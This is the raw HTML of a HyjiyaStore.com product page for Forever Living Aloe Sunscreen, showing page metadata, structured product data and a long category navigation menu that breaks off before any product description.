

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/forever-living-aloe-sunscreen/
body_size: 19484
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Forever Living Aloe Sunscreen shop online | Forever Living | HyjiyaStore.com</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Forever Living Aloe Sunscreen from HyjiyaStore.com leading online shopping site based in UAE, Shipping to KSA, Oman and other GCC market, âœ“ Best Customer Service | Forever Living | HyjiyaStore">
<link rel="canonical" href="https://www.hyjiyastore.com/product/forever-living-aloe-sunscreen/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Forever Living Aloe Sunscreen shop online | Forever Living | HyjiyaStore.com">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/forever-living-aloe-sunscreen-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Forever Living Aloe Sunscreen shop online | Forever Living | HyjiyaStore.com" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/forever-living-aloe-sunscreen"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/forever-living-aloe-sunscreen-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Forever Living Aloe Sunscreen",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/forever-living-aloe-sunscreen-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/forever-living-aloe-sunscreen-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Forever Living"
  },
  "sku": "319",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?162f17b8284eb4b8c7e6dd3b2d2bc52f6e5091c1"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?162f17b8284eb4b8c7e6dd3b2d2bc52f6e5091c1'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
